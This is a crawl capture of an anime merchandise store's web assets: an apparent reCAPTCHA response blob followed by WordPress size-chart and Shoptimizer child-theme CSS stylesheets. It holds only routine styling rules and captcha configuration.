oG0KRgEsUsOSw7vDn8K3ZsKVw60/FsKAKcKtwqVxwr4OesORwp4lwqjCmXd2d0Ycwo7Ck3PDiMKqNVbCp8KvwqY/wqbCqAXDoR0/w4oCD8KWwrgEwrY5MTLCvcKvw7QhwpTDmQ/Cv1ksNWTDrsOdCQoawocnwo1FbjzCnhzDpMKOwr0fw7fDmR5nw6smwpt7E1HCusKpw48rwrwQwqx0w59cw5x9wr4jbRoIw5/CpAbDh8KEwpnDvUEmNsKAw6/[base64]/DsD3Dp8OiwpY7w6h2fxkAwr3Ds3cLZsKPw682wo/CjMOEDEUtw5/DsTJ5w63DihBsLV3ClW3DoMOAc0Vqw4bDl8Ocw4J1wonDm2HCpmrCjVjDnEovOSrCr8O3w6pRdsKTD1pWw7cMw64xwqHDkSshNMO4w6bDtMKYwpvDoMK7GMKyGMOJGMOybMKhGcKPwonCi8OoV8KXTGN3wrvCsMKjFMKHW8OmSh3DggzCo8OEw4/Dk8OxGg1Ww6DDnsOxwrp1w7PCq8OnwoTDpcKyDmrCn2TChG/[base64]/DgkRPw6t6woHCqmHDoiXCtQdVOFLDvsOSwrnDt8KUbRnCp8O3S1ABHWYGw7XCoMKAXsKFFRrCscOsEClGXSUDw78ccsKPwr7ChMOewoB/[base64]/[base64]/ChcKGScKlbsOiGMOhajc4w60Cw7h6JsKFwr4nGCvDjcK7GMK+bwvCo8OMwpHDlAbCkcKew79XwrIdwplsw7rChCofIMKGYUEmAcK/wqNnHxYewrjChRbCuTBjw7zDhm/DjlHCtGMEw7onwoTDkntJBlbDnkvCtcOmw6xHw5tME8Oww6TDg3rDs8O9woNAw7HDq8OHw6/[base64]/a8KsRBVzNwAtw6DCgMKqdU9LU3xHA8KswpFPw7I8w5kvwpYiw6zCtXM/CsOWw71dWsO/[base64]/DomtMw4VsKV/DiAouTWvCpMK9CcObw4XDhWMtw5hcw7M5wpfDnBcIwqzDscO8w51fwoLDosKew6k3e8OKwprDpB0/ecKgHMOAGR8/w7teWR3CgsK6JsKzwqwMZ8KjbXfDqWTCtsKjwoPCscK9wrh5BMKJV8K/wp7CqcOBwq5ow6TCuzTCp8Kmw7w0biEUYQsJwpbCm8Kxa8OEQcKKOzLCpiXCqcKRw4Muwr8eA8OcERZHw43Cj8KvZFxYcgXCrcK2FGfDtWVjQcOSOsKtcR8jwq7Dg8OjwqrDvTsgSsO6w6nCosK/w7okw75Bw41TwpvDo8OgVMO4OsOFw7M4wqg8JcKTEnIyw7zDrDg2w5LCgB4/wonDqH7CnnMSw5DCosOZwqVUJQPCocONw6UjDcOFR8KEw5EXHcOiEFcFUF3Du8K1c8O+JcOrG1BFFcOHAcKHXmRXMQvDhMOpw4Z+bMOsbHUqOEJ1w7zCrcOPSEvDnzDDkwXCgiXCmsKFwpIracO1wqTCjyjCv8OfSi3DrXkKDwFNUcK/XMK/X2XDtihfw6xcJSjCocKbwozCicO+D0UKw4XDk2FUUQPDu8K6wpjChcOvw6zDpMKFw5XDscO7wrNQTHPClcOGMl0MNsO4wooqw7DDhcKTw57DokjDrMKIwrfCpcKnwrFaeMKlC3nDicOtXsKmRsKcw5zDphRHwqFNwoIkesKxJTPDicK/w4zCv0XDpcO/wozCvMOxSQwFw7DCv8KJwpjDqXxXw4h6aMKuw4obIMKRwqpdwrlhdVV2X0DDshBZWFpswqdGwrvDuMKywqnDkBMLwrtnwqc1FlcswoDDvMO/WMKVccKedsKyVlUEwoAjw6DCg0HDuTfDrjc2BcOEw7x/[base64]/[base64]/[base64]/DpMOEFMK5NMK/EcKew6jDvFfDrkPCoMKeWMKMw5FjwpnCgE1/XV7CvDDCog8MZF1Nw5/DgkDCnsK8DxjCnsK8PcK6XMKkdkTCi8KnwrLCrsKDJQfCp0rDmW4Sw7/Cg8KMw7nCmcKxwodTQwbCpcOmwrZsFMOfw6/DlVLDu8Omwp3DvxJzSsKIwqMWJ8KdwqPCmlJ2EHTDnUY5w7fDhMKcw6QARSrCnw55w7/ClVgvHW3DlUxoS8OqwodlBMObbnVew5TCqcKxw7LDjcO7wqbCvXPDjMOswq3CnFPCjcOGw6zCgsKYw55nCx/[base64]/DrCnDsMKmYDouw7XCuMO9S37DscOSQMKPwpoqcsKdw40GRVlXBA8mw4vCtMO1IMKCw6nDiMOfUsOHw69BcMOyJnfCjk/DnWrChMKRwrLChzwawpdiMsKSLsKGL8KkBMOhexrDncOLwqpmLFTDjzx4w6/CoChnw6tvN2FSw5IRw5hLw5rCqMOfesKMVBgxw5gDB8K6wobCkMOLe0bClz5Mw5YnwpzDj8OZQS/Dl8OceHDDlsKEwoTCvsOLw7jCu8KsQsOqFwTDtMOXNsOgwqsoRULCi8OUwqp9XcKNwrvChgERVMK9ScK2wpnDscKeM3vChcKMMMKcw7/[base64]/[base64]/DksOKDzHCpBXCpcOYB8KdWmfCvcOHwrLCqcOYT1bDpFkYwpgbw4PCvnFJwo12Yy/DicKnLMO5woLCgxwww7sGYQPDlS7CmAZYYcOyBQ3DsgjDhFDDjMKYc8K7Uk3DmcOVWhIJdsK5RE7CqcKkecOqdMOrwqxMbx7CjsK4XcO8EcOFw7fDh8KQwpDCqXXChQFGD8OtUj7Di8KEwr5XwpbCo8Ktw7rCnAYCwpsGw7/DuBnDtn5ERCEZDMODw6PDiMO9HsK8b8O4V8OJdwNFQzRQHsO3wo8xXivDq8KPw7zCnU0lw63DsUhIKsKSGS3DlMK9w5DDvsOhCjxtCcKIVnvCuQVvw4LCn8KtEsO0w47CqyfDpQrDvUvDjALCqcOSw5/[base64]/DnMKIw4RrBzXDhR/Cn8KEIMKYw5J2w4oHG8OJw6LCiUDDk0HCs8OGWMKdaDDDl0QjBsONETYyw77DrMOxdhfDkMK6w71AHyTDjcOtwqPDjsOyw7UPF07CtBfCgMO1PzpXCsO5AcO+w6zCgMK1FH87wpkLw6LDgsOLMcKeA8K6wqAORx3Dv0xNbcO9w6N/w4/DlsOnYsKWwqfDsiJvQ0rCncKGw7TCmR/[base64]/Dj8O3woTDm2bCgsKJw6XDs8KlY3pDC8K4wojCn8OyTEbDvlzCocOTd3DCrsKZesO5wr7Dsl/Dq8OywqrCkwF8w6Ivw7HCjsKiwp3CtW5/[base64]/Dn28nwodIKhA5wol7w7bDncOzeSEiwpd1w7bDmcOHGMKAw5Z0w4sJK8KuwokvwrDDjRlXBhlswp0iwobDp8K4wrDCkGpVwq9rw6LDnFDDrMOtwoMZCMOpLz3ChEkrdlXDuMOafcKNw5c7dFDCpzhOSMOlw7jCgcK/w5XCqcOEwpPDqsOTdQnCsMK0LsK6wqDCrEVJJcKDwpnChcKfwq/DoXXClcOvTy5ufcKbJsK4a31cYsKmeRrClcK0USgjw5kRTBpTwqnCvMOlw4/DgcODRxZhwrIUwrckw7/DuC4qwphewoLCv8KRZsKhw4rClHTCssKHGSUiVMKIw7XCh1YSezvCh0zDsyMRwpHDmsK3PRrDiikvAMOaw7vDtx7DlcKBwrF7wo19dFoeLVFAw7TCvsOUw697PD/DhBPDssKzw7XDkQbCq8OuPzjCksKSHcKbFsKVwqrCp1fCp8K5wp7CmT7DqcOpwpjDnsOpw7xiw48JWcKuQi/CgsKIwrvCkGHCu8OMw6bDvCcHPcOvw6/CjzTCpWXChsKQMlPDjzbCu8O7ZnHCtnQ3RcKYwobDiCA6LwXCk8KPwqdLC2tvwqbDuz3CkVt9LgZzw4/CuVoNbkseFArCuANFwpnCvQ/[base64]/Cm8OYw7o8w5rClcOkwrRfWsK1w7sbwr7CoXvCtMO1wrcPI8OrSxLDoMOlSwVHwoVJRHfDgMKYw5LDn8Osw7Fff8KALQ0Tw4s3w6t0w6jDhEUvE8Ouw4PDocOcw6bCgsOIwozDqhk3wo/CjMOCw793C8KjwpBGw5DDs33CnsK9wpXCj1wyw7UewpbCvQ/DqMO4wqd7JcORwp/DpMOvWwLClTlvwoXCo3NzTsOCw5A6ZUnDgMKbez3Ch8OeRcKJDsKZN8KYHFnCu8ONwoPCl8KSw7zCqz1Nw7d+w6JPwoQNdsKuwqILGWTCj8OdPUjCjCYMPSk/Sg7DnMKIw7nCtsOlwq7CtVfDmktwMSzCpkt7CcK1w4fDnMOFwonCp8OzGMOQbCnDkcKYw6YGw4p/L8O+U8KabsKlwqBeBw5KS8KHWsOswpjCskBgHVvDqMOuOxxwecKvIcOaFzpyHsKdwqh/w6lJVGvCrXYbwpLDmCl2XglGw4/[base64]/Ct8KpXcOIwpnDncKowo7CscOFwpvCucOwwobCohfDikjCmMKcwphhS8OQwplvEkfDkBQhCBTDnsKFbMOJTMOBw7PClG9EYMOscWDDvcOvecOcw7E0woVewqAkDsKtwq4MUsO9bGhCw6wJwqbDtRnDhhxtBXHDjFXDmzRTwrU0wpjClmQ6w7/DnMKBwpk9VAPDjnDDhcOWAUHChMOZwpobH8O6wrjDsWMmw6MSw6TCi8Opw5tdw5EQegrCpxgewpVewpXDlcOCJkLCh3ArP0bCvcOPwqUHw5HCpyvCgcODw7LCh8KAB1wIwqBEwqIdHsOmB8Krw4/CocOAwqjCvsOPw5UJcUfChEBvNnJiw5R4AMK5w7dUwohiw5zDusKmTsO2Gj7CvkPDnk7CjMKpe1w8w7vChsOyW2TDkFkuwrTClcKAw6LDiAoyw7w1XXbCqcOHw4RFwo8pw54bwoHCjSzCv8OecijCmlwfBjzDr8OLw6jCoMKybE87w7jCsMOuwqFOw4oEw4J/HTzDlmfDs8KiwoHDisKww5gsw6jCnWvCuQ59wqbCuMKTRhw/w6AywrXCimg1K8KdCMObCsOGRsOfw6bDvyHDpMKww6TDnUtPasK5JsOXI0HDrENvVcKYecKXwpvDtCM2AwrCkMOvwqnDn8Ozwps2HVvDnwfCvwIJe3w4w5psQ8Obw5PDncKBwozCtMOGw5PCmMKBFcKpwrEPKMO8f0sYURrChMOlw5Z/wo1CwodyZ8OIwr/DuTdqwpgqXW9fwppfwpl1XcKicsOewp7Cg8Ofw6kOwofDn8OSwqrCrcO8TDPDngTDuRQ7IR1UP23CkMOmb8KYQsKkDcOfMcOvOMOtEsOww7bDviEzRMK1dWMgw5bCtAbCqsORwp/CoBnDix0pw4wTwqfClmcgwrPClMK3w67DrUvCm17DsiXCv08jwqzChXAdaMK0AjLDosOSLsK8w7DClRAedMKyGH/DuH/CuTRlw5Y1w4zDsi7DumjCrE/[base64]/[base64]/w5tdXBtbDcOjw6gYw65bOB8yQE7CucOcGmzDs8OSw5kFVmzDjsK3wqbCh2zDiA/DmsKFR0nDiQMLLXnDrMOjw5vDkcKuesO5DmFxwqUKw4rCosOKw4nDngMRR39MRTFXw4FXwqAaw74oZsKrwqZnwpgowr7CvsO/EsKCHBdqQjLDtsOVw4oJIMOJwrszfsOtw6ARB8OKVcOEW8OkXcK3wrzDgX3DhsKPeDp2Q8OGwp9ZwqHCvmZMbcKzwqMaHRXCnSoLPgcKZjPDkMK3wrjCiX7Dm8Kiw4MCw40jwqMocMOOwrA+wp80w6TDkWdhLcKqwqE4w5g/wpLCrHxvPHzCqcKvcjEvwo/DssOwwrnCiizDuMKxMnwtFVQgwowgwobDqDPDimx+wpB0UFTCqcKdcsKsX8KnwqLDpMK5wqzDgSbChWQEw4rDm8KUwqBfSsK0NhTCssOEVg/DoyBAw5d1wrwyNDTCu2x3wr7CsMKrwoFrw78/wrzCgmNoY8KUwrt/wp1ew7RjRSDCpRvDhD9zwqTCpMKOw4zDuV0AwpE2aQnDu0jDkMKWQMKvwrjCgzjDoMOhw5cPw6EYwoRLUlbDu39wIMONw4pfeHHDhcOlwrtGw5Z/CcKpbcO+YQkWw7VFw6cVwr0Qw5FlwpIPwqbDj8ORCMKsQcKFw5FdZcO+UcKBwrgnwqPCpMOTw5zDn3vDssKnQyked8KEwoLDmcOGF8O/wrPCkj0xw6AIw49LwofDvWHDnMOGbcKoXMKVW8O4L8ODOMOpw7/CqVPDusKqw7/[base64]/wpTDqXTDj0LCmcOQw5rDocKdAcO8D8Kjw5ojP8KOwq0Pw7fCo8KeZsOQworDrn12woXDkU5Qw6JTw6HDlSYTwobCsMONw5ZYa8OqbcKiBSrCtwNFCzooH8OxJMKWw54+C1TDpAPCim/DlcOhwqHDlxhawqfDtXPCvDzCtsK5T8O6csK8wpXCpcO/SsOew5/CkMKlc8KLw65Jw6UuDsKBa8OVWcOuw6lwWUXDi8Ktw4TDsV54IF3CgcOffsOYwqFVYsK/w4TDgMOhwp7CucKqwrTCrFLCi8KJS8KiKMKtRcKvwqcHEcOAwoU+w7MKw5grSE3DusK5QsO4LxPDgcOIw5rChl8/[base64]/Cs8Ksw4F6wqvCi8KVw6HClsKJw5MOwqfCrkxww5vCgcOgw4zCncOww6vDnyUSwo0vwpDCl8ONwr/[base64]/CryXDlcKETsKNwqYuB8KjS8Otw5NLYcK6wrY5OMO7w6MkSFPDocOrWMO/[base64]/OsOWRlpPwq/Ci8OMw5TDmGXDqgfDh8KmY8OSclEBw4jCm8K1wqM2UFFrwrfDun3DscO5WcKLw7pXSzDDujzDs0gXwptQIAplw6h9wr7Du8KHP0zCskbCgcORYhXCpAzDusO9wpllwo3Dv8OMCGDCr206K2DDjcOqwqbDrMO6wr4ACsOsQsOOw51EWms6f8Oiw4F/wpxATmEyI2kfYcOiwo5FRz9RZHbCq8K7AMOEwovCiXDCpMKeGwnCrwzDky9JX8Kyw6oBw67DvMOFwqRzwr1Kw7IoBH9lLH8XC1nCr8KLd8K9WiEWL8O9wq8VWMO0wqBIbsOTMToXwpUWCMOGwofCgcOUchB1wrY8w6jCnzfCo8Kpw45OezzCnsKTw5/CtzFAJMKPwojDtnLDkcKMw7ULw41fFHfCo8K3w7TDln3CvsKxT8OZNC9dwqzCth0EeAIwwqNfw7bCo8OSwprDr8OGw6/Dri7CtcO3w7sXw6kJw5sxOcKpw6zDvU3CuAHCszBAA8KfBsKkPX0sw4MVRsOBwokqw4dheMKDw6YHw6dCUsOzw6J+BsKjOsOYw5k6w6oXIMOcwphEbT1xd3lqw4k4eBvDpEldwqDDoULCj8KTfwvCu8Kzwo/[base64]/w5vDk8K+wqsgw5Ekwphnw5ZQwqsdImrDgCUEVz/CmsKIw7cBA8Oywqosw6PCpBLCmwpLw7fCucOiwqYVw78ZOMKMw48DDm11ZsKJbT/DnzDCqMOuwpRAwoJpwrbCllDCkRQFc10cCcOnw6zCm8O0wrtEQUsMw5IYOy/DjHQYKEkaw4kcwpALJMKTE8KrB3fCtcKBS8OFWMK9fynCnVNybBMPwrpyw7Y0KHwPBXUkw4nCjMOHDcOqw4HDt8OVUMO4w6nCpAwjJcO+wqYHw7Z6N2vCiiHChcKYw57CiMK/[base64]/DrXXCpAzDtnxuw7zCl2Esw4PCsT7DsERCwpnDg0fDg8OYVXDCmcOHwrYuV8KJCjk+McKfw6lBw4DDh8Ksw6XCnB8eUcOpw5bDmcOLwoN4wrpwRMKeW3DDjFzDusKYwonCv8KSwrJ5wpzDiH3CnCfCjsOkw7BjRStkRkPClFLDlgPCo8KFwo/[base64]/DjcKrwpgbVlvCk1Y4PMKuJcOQworDnAHCpV/DkMOFd8KSw5fCu8Oqw7t6OQ/DncKMf8KSw6F0O8OFw6YcwrXCisKAPsKZw4AJw7VnV8Oyd1LCh8Ovwo4Jw7zCvcKww6vDu8OPCU/DosKpIxnCmVXCrUbCpsKIw5kLPcOKeGdbKydqF0QrwpnCnTEEw7DDkkLDqsOgwqc6w4vCuV5JJw3DrmtmH3fDh2oXw5MABDjCk8O4wp3Cjh9bw4F0w6fDkcKgwobCqn7CosOQw74BwrjChcO8ZcKcGS4Ow4ApQcK+eMOLYRtHIMKUwo/DtkvDrlgJw5FLccOYw4/[base64]/CuhjCvxjCmxHCgUN9wrB+XsK4wq1AJjRlPCxGw6trwrQDwoHCuU1cTsK/d8Kof8OCw6XDo1ZqOsOUwonCgcKSw4TDiMKzw77DnV1UwoM5TjXCl8KJw4JXCcO0fV1xwrYLQMOUwrfCsFw5wqXCh2fDvsOWw50RCj/DoMKfwr42ZmbDk8OsKsOBVsKrw786w6ohBzHDncO5BsOIJ8OkFE/DsU8Yw6bCssKeN2fCqGjCpipDw7vCtgQzAsOcBsO7wrnCqFgAwo/DpxrDrmrCgV3DqHLCnTDDncK1wrVWWcKJXmnDshDClcK7WsONflfDkWLCqlrDnzXCoMOKBzs6wp0Gw6nDu8KdwrfCtlnCm8Orw6PChsO/ZArCii/DpMOresK6dcKRW8KYfcOJw4LDh8OawpdrQEXDtQfCksObUMKiwofCv8KWMUo5ecOMw6Bffy0BwptoHAnDm8OtN8K+w5oPZcKHwr8jw4/DmcOJw6rDr8OIw6PChcOOZx/Co3oFw7XDrhvDryHCp8KKBsOPwoFjIcKxw5R6c8OGw6l8fWcFwoxEwq/Ck8KIwq/DsMOXbgEqdMOVwqXCrlfCisOZRcKgwo3Do8Olw6vCrjfDusOAw4pIIMObJA8OI8OGC0fDsnU+UsOhF8KFwqhDGcOJwofCljc1J1MBwot2wp/Dm8O4w4zCnsKCYV5qcsK+wqM+wp3CswR8OMKNw4fCrsK5BWxCKMOhwp9Twr7Cm8KIM2LCv0XCjMKQw6B1wrbDo8OWR8KbHTrDqsOaPGjCk8OHwpPCncKMwqlMw6fCjMOaUcKWVsKdQUbDgcKUXsOswpIkVClsw5jDnMO1DGIDH8O3w7oKwpbCnsO/DMOcw68Tw7QneUdhw69VwrpMBTUEw7B1wpXCkcKqwqnCp8OFCH/DilvDjcOMw6piwr94woA1w6YSw6N1wpvDkcO9RcKuTsOzfEIPwpfChsK/w5DCqsOpwpxsw5rDmcObYT1sFsKhI8OPJ2FewpXCnMOmd8OaPD1Lw5jCqV/CrVhPJ8KuZThGwoHCmcOewrzCnHRxwp5awpXCrUvClxHCvMOMwoTCsTJ+TsKjwoTCkAzCtTAew41cwrnDqMOMAXRtw60NwrDCrcKbw5R0OTPDvsOLG8K6DsOIDHc/Vwk4I8Osw68zGwvCt8KOQsKgZ8KvwprCucOXwqx7FMKTEsKSLm5QbcKCXMKDRcKhw6sZIsO1woHDjMOAU2/Do07DtcKzNMKewrUdw6/[base64]/CoMKowrDDsWrDsW9Iwrl/[base64]/DqsKGwo3Dq8KYR8Kgw6XDhMOowrLDuFR7aRPDqsKCS8ORwodfQyU6w7NtVBfDnsOnwqvDg8KJDgfChzzCgTXCnsOlwqACa3XDnMOFw5Jaw5zDkFkpLsKjw7QtLxjDjkFDwrTCu8OOO8KKUMK6w4cfS8OPw7/DrcOiw6NpYsKxw7fDnxw5RcKEwrrCtHXCqsKMcV9WYsKbAsK1w40xLsOTwoFpfUk9w7gtwr41wpzCiAfDssK6G3Ylwq48w7MCw5pBw6ZZZsKTSsK6eMOMwo44w7QPwo/DoyVWwpRuwrPClADCnh4rXw0kw6N9KMKvwrbCt8K5w43DnsKFwrYxwpI1wpF7w6UBw5/DklHCn8KVI8KrZ3dEcsKgwpRpbMOnMFlLY8OCMFvCihwMwqZRScKBOWzCuG3CjsKKB8Otw4PDsmfCsAnDuQY9EsOIw5LCj2VrWlHCvMKcLcKvw7kJwrEhw47CksKVTEwXFVdZNsKSQcOlJ8OqF8OFUzJ6PT52wqU0PsKAP8KCbMO9wqbDqMOqw6czwrbCvhccw7c2w5/CtsOeaMKUMEI8woLCvSMDZH8cYAInw5pBbMK3w5DDmSTDuVzCu0Z5MMOEJ8K/w5jDosOqek/Cl8OJRGfDm8OCP8OWAzsXG8OowpTDoMKZw6rCuVjDl8O9CcONw4bCqcKyfcKsP8K0w6d6FHQEw6DClF7CqcOnQlLCl3bClWYVw6bDmixDCsOfwonCsUnCiwkhw6MKwrXClHXDoEHDuETDt8ONOMOZw6cSQ8OyAAvDo8KDw4rCr35TMMKTwo/DpUzDjUBQI8OETlbDrsOKdC7DqW/[base64]/[base64]/[base64]/DuTHDpsO0w5HDkQQVw6NGw63DqcKxCVUDAMOKHcKgbsO/w492w6w2GQzDtkwNCMKAwpA3woPDiSvCuAbDuV7CnsOVwo/CtMOcTEwvX8OywrPDjMOpw7PDuMK2JjPDjXLDn8O0JcKhw71Yw6LClsKewqQDw55XKG4Qw4nCqMKNL8OIw6sbw5HDl3zDlEnCksK6wrLDkMO4aMK0woQYwo7Cg8OgwoRmwrXDtgjDgUvDtFYww7fCojXCs2UxRsKU\x22],null,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,965],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LNW5JcEdCDygWWMb5phx+OCK50z4uMM01P4MLoa+/uY\\u003d\x22,1,0,null,1,1767612566799,0,0,[94],null,[142,96,246,109,171],\x22RC-BlV09Agv4VygKg\x22,null,null,null,null,null,\x220dAFcWeA6w5jdumlUkJRFm7S08al1VtWawUMxe-Pm2ZSoyjnX0yb9Npu23yYNUOIMmZZi7-uOeQT04cAQBLGlMu1yXCzIahpsGhQ\x22,1767695366600]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3
body_size: 586
content:

.link_size {
  color: #03a196;
}
.link_size:hover {
  color: #03857c;
}
.link_size .icon-angle-right:before {
  font-size: 10px;
  font-weight: bold;
  margin-left: 5px;
}

.content-area p.stock{
  display: none;
}
li.variable-item.button-variable-item {
    text-align: center;
    color: #7a7a7a;
    border: 1px solid lightgray;
    margin: 0 5px 10px;
    border-radius: 4px;
    min-width: calc(17% - 10px);
    padding: 6px 10px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){
    box-shadow: unset;
    border: #e2e2e2 1px solid;
    border-radius: 3px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: unset;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{
    box-shadow: 0px 0px 0px 2px #fff;
    border-color: #15cd72;
    color: #15cd72;
    background-color: rgba(21,205,114,0.08);
}
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow:0 0 0 0px rgba(0, 0, 0, 0);
}
.woo-variation-swatches .variable-items-wrapper .variable-item span{
  font-size: 14px;
  font-weight: 700;
  line-height: 1.9;
}
.pa_sizes{
  margin-bottom: 15px;
}
.white-popup .mfp-close{
  color: #fff !important;
  background-color: #009245;
}
.white-popup img{
  margin: 0 auto;
}
.sticky-add-to-cart--active .pa_sizes{
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3
body_size: 1575
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0{
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul{
   margin-bottom: 0px; 
}
.product p.price {
    float: initial;
}
@media (max-width: 992px){
   body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img {
       height: 45px !important;
   }
}
.woocommerce-variation-availability{
   display: none;
}
.woobt-products .woobt-product > div{
   padding: 3px 10px 3px 0;
}
div.product .variations_button{
   padding-top: 0px;
}
.woobt_before_text.woobt-text{
   text-transform: uppercase;
   color: #000;
    margin-bottom: 7px;
}
body.single-product div.product form.cart{
   padding-top: 0px;
}
.tax-product_cat .term-description {
    padding: 0px;
}
.tax-product_cat header.woocommerce-products-header{
    background-color: unset !important;
    display: none;
}
#reviews .avatar{
display: flex;
-webkit-box-pack: center;
justify-content: center;
-webkit-box-align: center;
align-items: center;
width: 64px;
height: 64px;
background-color: rgb(211, 210, 211);
border-radius: 50%;
overflow: hidden;
}
.avatar .characters{
color: rgb(145, 144, 144);
font-size: 18px;
font-weight: 500;
margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
    margin-bottom: 0px;
}
@media (max-width: 549px){
   .cart-custom-field img {
       max-width: 100%;
   }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
   background: #15cd72 !important;
   color: #ffffff !important;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
    margin-bottom: 0px !important;
}
@media (max-width: 767px){
	.elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
	
	}
	ul.products li.product{
		padding-bottom: 0px !important;
	}
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
    font-size: 15px;
    text-align: center;
}
.below-content .widget .ri {
      color: #1e73be;
}

.below-content .widget svg {
      stroke: #1e73be;
}
.below-content .widget svg {
    position: absolute;
    top: 3px;
    left: 20px;
    width: 20px;
    height: 20px;
}
.image-feature figcaption {
    position: absolute;
    top: 0;
    padding: 2.5em 2em 0;
    color: #fff;
    text-align: left;
    pointer-events: none;
}
.wp-caption .wp-caption-text {
    font-size: 14px;
}
.secondary-navigation .menu-item{
    border-left: 1px solid #eee;
}
.content-area{
    overflow: hidden;
}
.text-uppercase{
    text-transform: uppercase;
}
.mt{
    margin-top: 30px;
}
@media (max-width: 992px){
    .site .below-content .widget .ri, .site .below-content .widget svg {
        left: 0;
    }
}
.secondary-navigation .menu-item{
    border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
    border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
background: #15cd72 !important;
color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1{
    color: #ffffff;
    margin-bottom: 0px;
}
.wpcf7 .fs-required{
        color: red;
}
.wpcf7-radio{
    display: flex;
    flex-direction: column;
}
.wpcf7-radio > span{
    margin-left: 0px;
}
@media screen and (min-width: 768px){
    .your-order-number{
        width: 50%;
        display: block;
    }
}

.fs-required{
        color: red;
}


--- FILE ---
content_type: text/css
request_url: https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0
body_size: 1575
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0{
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul{
   margin-bottom: 0px; 
}
.product p.price {
    float: initial;
}
@media (max-width: 992px){
   body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img {
       height: 45px !important;
   }
}
.woocommerce-variation-availability{
   display: none;
}
.woobt-products .woobt-product > div{
   padding: 3px 10px 3px 0;
}
div.product .variations_button{
   padding-top: 0px;
}
.woobt_before_text.woobt-text{
   text-transform: uppercase;
   color: #000;
    margin-bottom: 7px;
}
body.single-product div.product form.cart{
   padding-top: 0px;
}
.tax-product_cat .term-description {
    padding: 0px;
}
.tax-product_cat header.woocommerce-products-header{
    background-color: unset !important;
    display: none;
}
#reviews .avatar{
display: flex;
-webkit-box-pack: center;
justify-content: center;
-webkit-box-align: center;
align-items: center;
width: 64px;
height: 64px;
background-color: rgb(211, 210, 211);
border-radius: 50%;
overflow: hidden;
}
.avatar .characters{
color: rgb(145, 144, 144);
font-size: 18px;
font-weight: 500;
margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
    margin-bottom: 0px;
}
@media (max-width: 549px){
   .cart-custom-field img {
       max-width: 100%;
   }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
   background: #15cd72 !important;
   color: #ffffff !important;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
    margin-bottom: 0px !important;
}
@media (max-width: 767px){
	.elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
	
	}
	ul.products li.product{
		padding-bottom: 0px !important;
	}
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
